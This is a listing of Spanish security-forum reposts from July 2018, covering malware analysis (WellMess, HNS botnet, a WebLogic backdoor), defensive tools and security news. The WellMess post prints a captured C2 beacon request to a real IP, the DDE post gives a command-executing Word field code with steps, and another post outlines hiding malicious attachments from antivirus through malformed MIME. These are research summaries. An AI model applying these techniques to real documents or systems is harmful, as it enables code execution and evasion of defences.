| |

|

211

|

Seguridad Informática / Análisis y Diseño de Malware / Malware "WellMess" dirigido a Linux y Windows

|

en: 9 Julio 2018, 21:51 pm

|

Algunos programas maliciosos están diseñados para ejecutarse en múltiples plataformas y, por lo general, están escritos en Java. Por ejemplo, Adwind malware (introducido en un artículo anterior) está escrito en Java y se ejecuta en Windows y otros sistemas operativos. Golang es otro lenguaje de programación, y se usa para el controlador Mirai, que infecta los sistemas Linux. Este artículo presenta el comportamiento del malware WellMess basado en nuestra observación. Es un tipo de malware programado en Golang y compilado de forma cruzada para que sea compatible tanto con Linux como con Windows. Para obtener más detalles sobre la función de malware, consulte también el informe de LAC [1]. Comportamiento de WellMess Generalmente, los archivos ejecutables de Golang incluyen muchas bibliotecas requeridas en sí mismas. Esto generalmente aumenta el tamaño del archivo, lo que hace que WellMess sea más grande que 3 MB. Otra característica es que los nombres de funciones para los archivos ejecutables se pueden encontrar en el archivo mismo. (Incluso para los archivos eliminados, los nombres de las funciones se pueden recuperar utilizando herramientas como GoUtils2.0 [2]). A continuación se muestran los nombres de funciones utilizados en WellMess: _/home/ubuntu/GoProject/src/bot/botlib.EncryptText

_/home/ubuntu/GoProject/src/bot/botlib.encrypt

_/home/ubuntu/GoProject/src/bot/botlib.Command

_/home/ubuntu/GoProject/src/bot/botlib.reply

_/home/ubuntu/GoProject/src/bot/botlib.Service

_/home/ubuntu/GoProject/src/bot/botlib.saveFile

_/home/ubuntu/GoProject/src/bot/botlib.UDFile

_/home/ubuntu/GoProject/src/bot/botlib.Download

_/home/ubuntu/GoProject/src/bot/botlib.Send

_/home/ubuntu/GoProject/src/bot/botlib.Work

_/home/ubuntu/GoProject/src/bot/botlib.chunksM

_/home/ubuntu/GoProject/src/bot/botlib.Join

_/home/ubuntu/GoProject/src/bot/botlib.wellMess

_/home/ubuntu/GoProject/src/bot/botlib.RandStringBytes

_/home/ubuntu/GoProject/src/bot/botlib.GetRandomBytes

_/home/ubuntu/GoProject/src/bot/botlib.Key

_/home/ubuntu/GoProject/src/bot/botlib.GenerateSymmKey

_/home/ubuntu/GoProject/src/bot/botlib.CalculateMD5Hash

_/home/ubuntu/GoProject/src/bot/botlib.Parse

_/home/ubuntu/GoProject/src/bot/botlib.Pack

_/home/ubuntu/GoProject/src/bot/botlib.Unpack

_/home/ubuntu/GoProject/src/bot/botlib.UnpackB

_/home/ubuntu/GoProject/src/bot/botlib.FromNormalToBase64

_/home/ubuntu/GoProject/src/bot/botlib.RandInt

_/home/ubuntu/GoProject/src/bot/botlib.Base64ToNormal

_/home/ubuntu/GoProject/src/bot/botlib.KeySizeError.Error

_/home/ubuntu/GoProject/src/bot/botlib.New

_/home/ubuntu/GoProject/src/bot/botlib.(*rc6cipher).BlockSize

_/home/ubuntu/GoProject/src/bot/botlib.convertFromString

_/home/ubuntu/GoProject/src/bot/botlib.(*rc6cipher).Encrypt

_/home/ubuntu/GoProject/src/bot/botlib.(*rc6cipher).Decrypt

_/home/ubuntu/GoProject/src/bot/botlib.Split

_/home/ubuntu/GoProject/src/bot/botlib.Cipher

_/home/ubuntu/GoProject/src/bot/botlib.Decipher

_/home/ubuntu/GoProject/src/bot/botlib.Pad

_/home/ubuntu/GoProject/src/bot/botlib.AES_Encrypt

_/home/ubuntu/GoProject/src/bot/botlib.AES_Decrypt

_/home/ubuntu/GoProject/src/bot/botlib.generateRandomString

_/home/ubuntu/GoProject/src/bot/botlib.deleteFile

_/home/ubuntu/GoProject/src/bot/botlib.Post

_/home/ubuntu/GoProject/src/bot/botlib.SendMessage

_/home/ubuntu/GoProject/src/bot/botlib.ReceiveMessage

_/home/ubuntu/GoProject/src/bot/botlib.Send.func1

_/home/ubuntu/GoProject/src/bot/botlib.init

_/home/ubuntu/GoProject/src/bot/botlib.(*KeySizeError).Error Como se mencionó anteriormente, WellMess tiene una versión que se ejecuta en Windows (PE) y otra en Linux (ELF). Aunque hay algunas diferencias menores, ambas tienen la misma funcionalidad. El malware se comunica con un servidor C & C utilizando solicitudes HTTP y realiza funciones basadas en los comandos recibidos. A continuación se muestra un ejemplo de la comunicación: (el valor de User-Agent varía por muestra). POST / HTTP/1.1

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20130401 Firefox/31.0

Content-Type: application/x-www-form-urlencoded

Accept: text/html, */*

Accept-Language: en-US,en;q=0.8

Cookie: c22UekXD=J41lrM+S01+KX29R+As21Sur+%3asRnW+3Eo+nIHjv+o6A7qGw+XQr%3aq+PJ9jaI+KQ7G.+FT2wr+wzQ3vd+3IJXC+lays+k27xd.+di%3abd+mHMAi+mYNZv+Mrp+S%2cV21.+ESollsY+6suRD+%2cx8O1m+%3azc+GYdrw.+FbWQWr+5pO8;1rf4EnE9=+WMyn8+8ogDA+WxR5R.+sFMwDnV+DFninOi+XaP+p4iY+82U.+hZb+QB6+kMBvT9R

Host: 45.123.190.168

Content-Length: 426

Expect: 100-continue

Accept-Encoding: deflate

Connection: Keep-Alive

pgY4C8 8JHqk RjrCa R9MS 3vc4Uk KKaRxH R8vg Tfj B3P,C 0RG9lFw DqF405. i3RU1 0lW 2BqdSn K3L Y7hEc. tzto yKU8 p1,E L2kKg pQcE1. b8V6S0Y 6akx, ggMcrXk 0csao Uwxn. fYVtWD rwt:BJ 5IBn rCMxZoo OsC. :ZXg pKT Re0 cJST1 L0GsC. 9dJZON9 qs29pPB pCTR:8 0hO0FK sK13UUw. jMA hDICL hGK1 qjRj1AY YMjAIeI. g7GEZPh gW:C eNX6 ptq kevfIyP. u,96r7c D:6ZiR fCC IIi cBvq,p. Vt96aEu JFLeu 0XtFJm ee4S 7M2. Uc68sF MArC5v 96ngG 9UvQGt 5:ut. qiE0xQ Más información: https://blog.jpcert.or.jp/2018/07/malware-wellmes-9b78.htmlSaludos. |

|

|

|

|

212

|

Foros Generales / Noticias / Cinco sencillos pasos para eludir el antivirus utilizando MIME manipulado

|

en: 9 Julio 2018, 21:46 pm

|

Introducción Tradicionalmente, los correos electrónicos son solo ASCII y están limitados a 1000 caracteres por línea. El estándar MIME define una forma de tener un correo estructurado (varias partes, incluidos los archivos adjuntos) y para transportar datos que no sean ASCII. Desafortunadamente, el estándar es innecesariamente complejo y flexible, hace que las definiciones contradictorias sean posibles y no define el manejo real de errores. El resultado de esto es que las diferentes implementaciones interpretan casos extremos de MIME válido o MIME inválido a propósito de diferentes maneras. Esto incluye la interpretación en sistemas de análisis como filtros de correo, IDS / IPS, gateways de correo o antivirus, que a menudo interpretan los correos preparados específicamente de forma diferente al sistema del usuario final. Esta publicación muestra lo fácil que es modificar un correo con un archivo adjunto malicioso en unos simples pasos, para que al final ningún antivirus de Virustotal pueda extraer correctamente el archivo adjunto del correo y detectar el malware. Después de toda esta modificación, aún es posible abrir el correo en Thunderbird y acceder a la carga maliciosa sin problemas. Nada de esto es en realidad realmente nuevo. Publiqué problemas similares antes en 11/2014 y varias publicaciones en 07/2015 y también mostré cómo se puede utilizar para eludir el control adecuado de las firmas DKIM. Y también hay investigaciones mucho más antiguas como esta desde 2008. Sin embargo, los sistemas de análisis todavía están rotos y los proveedores o bien no están al tanto de estos problemas o no hablan de estos problemas. Por lo tanto, podría ser útil volver a mostrar cuán trivial puede hacerse ese desvío de análisis, con la esperanza de que al menos algunos proveedores despierten y arreglen sus productos. A continuación, se muestra cómo ocultar un archivo adjunto malicioso del análisis adecuado en unos pocos pasos simples y fáciles de seguir. Paso 1: MIME normal Comenzamos con un correo que contiene el inocente virus de prueba EICAR dentro de un archivo ZIP. El correo consta de dos partes MIME, la primera es un texto y la segunda el archivo adjunto, codificado con Base64 para traducir el archivo adjunto binario en ASCII para el transporte. A partir de hoy (2018/07/05) 36 (de 59) productos en Virustotal son capaces de detectar la carga maliciosa. El resto probablemente no pueda o no esté configurado para tratar con archivos de correo electrónico o malware en archivos ZIP. Más información: https://noxxi.de/research/mime-5-easy-steps-to-bypass-av.htmlSaludos. |

|

|

|

|

213

|

Seguridad Informática / Seguridad / Logon Tracer

|

en: 9 Julio 2018, 21:36 pm

|

LogonTracer es una herramienta para investigar inicios de sesión maliciosos al visualizar y analizar los registros de eventos de Windows Active Directory. El análisis del registro de eventos es un elemento clave en DFIR. En la fase de movimiento lateral de los incidentes de APT, el análisis de los registros de eventos de Windows Active Directory es crucial, ya que es una de las pocas formas de identificar los hosts comprometidos. Al mismo tiempo, examinar los registros suele ser una tarea dolorosa porque Windows Event Viewer no es una mejor herramienta. Los analistas a menudo terminan exportando registros completos en formato de texto, y luego los alimentan a otras herramientas como SIEM. Sin embargo, SIEM no es una solución perfecta para manejar la creciente cantidad de registros. Nos gustaría presentar una herramienta de análisis de registro de eventos más especializada para los respondedores de incidentes. Visualiza registros de eventos utilizando análisis de red y aprendizaje automático para mostrar la correlación de cuentas y hosts. Demostrado con nuestra experiencia de respuesta sobre el terreno, lo más importante es que es una herramienta de código abierto. Link: https://github.com/JPCERTCC/LogonTracerSaludos. |

|

|

|

|

214

|

Foros Generales / Noticias / Apple lanza iOS 11.4.1 y bloquea las herramientas de descifrado de códigos de ac

|

en: 9 Julio 2018, 20:36 pm

|

Apple lanza iOS 11.4.1 y bloquea las herramientas de descifrado de códigos de acceso utilizadas por la policía Apple lanzó hoy iOS 11.4.1, y aunque la mayoría de nosotros ya estamos mirando hacia adelante para ver todo lo nuevo que viene en iOS 12, esta pequeña actualización contiene una nueva e importante característica de seguridad: Modo Restringido USB. Apple ha agregado protecciones contra los dispositivos USB que usan las fuerzas del orden público y las compañías privadas que se conectan con Lightning para descifrar el código de acceso de un iPhone y evadir las protecciones de cifrado habituales de Apple. Si va a Configuración y marca debajo de ID de rostro (o ID táctil) y Código de acceso, verá una nueva alternancia para Accesorios USB. Por defecto, el interruptor está apagado. Esto significa que una vez que su iPhone o iPad se ha bloqueado durante más de una hora seguidas, iOS ya no permitirá que los accesorios USB se conecten al dispositivo, lo que desactivará las herramientas de craqueo como GrayKey. Si tiene accesorios que desea seguir trabajando después de que su iPhone haya estado bloqueado por un tiempo, puede alternar la opción para eliminar el límite de horas. :format(webp)/cdn.vox-cdn.com/uploads/chorus_asset/file/11663571/ios1141.jpg) Más información: https://www.theverge.com/2018/7/9/17549538/apple-ios-11-4-1-blocks-police-passcode-cracking-tools?utm_campaign=theverge&utm_content=chorus&utm_medium=social&utm_source=twitterSaludos. |

|

|

|

|

215

|

Foros Generales / Noticias / Los criminales no leen las instrucciones o usan contraseñas seguras

|

en: 9 Julio 2018, 20:28 pm

|









Repasando mi honeypot de WebLogic, estoy acostumbrado a ver muchos cripto mineros. El honeypot es vulnerable a CVE-2017-10271. He escrito antes sobre los varios criptomeros. [referencia al diario anterior] Pero este fin de semana, finalmente descubrí algo un poco diferente. El atacante instaló una puerta trasera que hasta ahora no ha sido reconocida por ninguna herramienta antivirus de acuerdo con Virustotal [insertar enlace a resultado]. Este binario establece una conexión con el atacante para el control remoto protegido por una contraseña predeterminada trivial. Nota para el atacante: si la contraseña es "reemplazar con su contraseña"; ¡hazlo!" Veamos algunos detalles sobre este caso. Explotación de WebLogic El archivo malicioso se cargó y ejecutó a través de una conocida vulnerabilidad de WebLogic. Hablamos sobre esta vulnerabilidad y los exploits relacionados a principios de este año [1]. Los atacantes descargaron la muestra usando 'wget', como se ve en la Figura 1.  Sin embargo, otro cripto minero? La mayoría de las explotaciones similares dieron como resultado una actividad de cripto minería. Pero esto no fue así. Sin dirección de billetera, sin archivo de configuración, sin conexión de grupo de minería de datos criptográficos y sin consumo de CPU. En cambio, el malware estableció una conexión con un servidor de comando y control (C & C) para enviar la información de la víctima y recuperar las órdenes del atacante. La Figura 2 muestra que esta muestra actualmente no está reconocida por ninguna de las herramientas antimalware cubiertas por Virustotal.  Más información: https://isc.sans.edu/diary/23850Saludos. |

|

|

|

|

218

|

Foros Generales / Noticias / MAlware inncrustado en documentos de Office - DDE Exploit

|

en: 9 Julio 2018, 19:48 pm

|





Ocultar código malicioso dentro de una macro es una técnica maliciosa muy conocida entre los atacantes y defensores, e incluso los usuarios finales han escuchado el mensaje de que deben tener cuidado al abrir documentos de fuentes desconocidas que contienen macros. Muchas empresas implementan una política de bloqueo para macros o eliminan el código VBA que se encuentra en los archivos adjuntos de correo electrónico. Lo que se sabe menos, sin embargo, es que los atacantes pueden insertar código sin la necesidad de utilizar una macro. En tales casos, un documento malicioso podría pasar por alto las defensas tradicionales. ¿QUÉ ES LA EXPLOTACIÓN DDE? El intercambio de datos dinámicos (DDE) de Microsoft es un protocolo diseñado para permitir el transporte de datos entre las aplicaciones de MS Office. Se introdujo ya en Windows 2.0 en 1987 y proporciona lo que Microsoft alguna vez consideró como funcionalidad central para el conjunto de herramientas de Office: "Windows proporciona varios métodos para transferir datos entre aplicaciones. Un método es usar el protocolo de intercambio dinámico de datos (DDE). El protocolo DDE es un conjunto de mensajes y pautas. Envía mensajes entre aplicaciones que comparten datos y usa memoria compartida para intercambiar datos entre aplicaciones. Las aplicaciones pueden usar el protocolo DDE para transferencias de datos únicas y para intercambios continuos en los que las aplicaciones se envían actualizaciones entre sí a medida que se dispone de nuevos datos ". Si bien eso es sin duda un beneficio para los usuarios legítimos y los usos del protocolo, el desafortunado efecto secundario de DDE es que proporciona una vía para que los atacantes exploten. DDE permite la ejecución del código incrustado una vez que la víctima abre dicho archivo, sin la solicitud de autorización asociada con las macros. Aunque DDE ahora ha sido reemplazado por el kit de herramientas de vinculación e incrustación de objetos (OLE), las aplicaciones de Office aún soportan DDE por compatibilidad con versiones anteriores. ¿Qué tan fácil es usar Microsoft Office DDE para activar el código? Como lo muestran Etienne Stalmans y Saif El-Sherei, es extremadamente fácil. Aquí hay una demostración simple que incorpora un documento de MS Word con código DDE: Insertar pestaña -> Piezas rápidas -> Campo En la ventana emergente, asegúrese de que esté seleccionado "= (Fórmula)" y haga clic en "Aceptar". El Código de campo debería mostrarse ahora; cámbielo para que contenga lo siguiente: {DDEAUTO c: \\ windows \\ system32 \\ cmd.exe "/ k calc.exe"} Guarde el documento. Una vez que se abre el documento, el código ejecuta inmediatamente calc.exe.  Más información: https://www.sentinelone.com/blog/malware-embedded-microsoft-office-documents-dde-exploit-macroless/Saludos. |

|

|

|

|

219

|

Foros Generales / Noticias / Bug bounty, ¿solo una moda o ha llegado para quedarse?

|

en: 9 Julio 2018, 19:20 pm

|

El bug bounty esta más presente de lo que pensamos y, poco a poco, se va a ir haciendo más popular, sobre todo si trabajas en Seguridad Informática. De hecho, lo hemos mencionado previamente en la newsletter quincenal CyberSecurity Pulse y en algún post como este. Nuestra pregunta es bien sencilla, ¿qué es el bug bounty? Para poder definir este concepto, vamos a partir de la explicación de algunos otros conceptos o definiciones básicas. Un bróker (del inglés broker) es un individuo o institución (agente de bolsa) que organiza las transacciones entre un comprador y un vendedor para ganar una comisión cuando se ejecute la operación. Hay muchos tipos de brokers: de seguros, tecnología, etc. y en el caso de bug bounty, podemos decir que utilizamos el mismo concepto, es un intermediador entre proveedores (en este caso Hackers) y clientes (las empresas). El crowdsourcing (del inglés crowd – multitud – y outsourcing – recursos externos) se podría traducir al español como colaboración abierta de tareas, es decir, que las tareas se realicen mediante comentarios de un grupo de personas o comunidad, a través de una convocatoria abierta. Ejemplos de este concepto, son Facebook, empresa que genera mas contenido sin tener escritores, UBER, empresa de viajes que ningún auto es propiedad de ellos, AirBNB, etc. Más información: http://blog.elevenpaths.com/2018/07/bug-bounty-ciberseguridad.htmlSaludos. |

|

|

|

|

220

|

Foros Generales / Noticias / HNS Botnet

|

en: 9 Julio 2018, 18:11 pm

|





HNS está en IoT botnet (Hide and Seek) descubierto originalmente por BitDefender en enero de este año. En ese informe, los investigadores señalaron que HNS utilizó CVE-2016-10401 y otras vulnerabilidades para propagar código malicioso y robó información del usuario. El HNS se comunica a través del mecanismo P2P, que es el segundo botnet IoT que sabemos que utiliza la comunicación P2P después de Hajime. Las botnets similares a P2P son difíciles de eliminar, y el botnet HNS se ha actualizado continuamente en los últimos meses, algunas actualizaciones importantes que vemos son: Exploits adicionales para dispositivos AVTECH (cámara web, cámara web), enrutador CISCO Linksys, servidor web JAWS / 1.0, Apache CouchDB, OrientDB; con los dos dispositivos mencionados en el informe original, HNS actualmente admite 7 métodos de explotación, todos juntos Las direcciones de nodo P2P codificadas se han aumentado a 171; Además, observamos que el botnet HNS agrega un programa de minería de cpuminer, no está funcionando correctamente. En particular, con el soporte adicional de los servidores de bases de datos OrientDB y CouchDB, HNS ya no solo está en IoT botnet, sino también en una botnet multiplataforma. Escaneo de red y exploits El botnet HNS busca posibles víctimas iniciando un escaneo de red. En este escaneo, HNS toma prestado el código de mirai botnet, y comparte los mismos caracteres. Los puertos de destino de escaneo incluyen el puerto TCP 80/8080/2480/5984/23 y otros puertos aleatorios.  Más información: https://blog.netlab.360.com/hns-botnet-recent-activities-en/amp/Saludos. |

|

|

|

|

|

| |

|

:format(webp)/cdn.vox-cdn.com/uploads/chorus_asset/file/11663571/ios1141.jpg)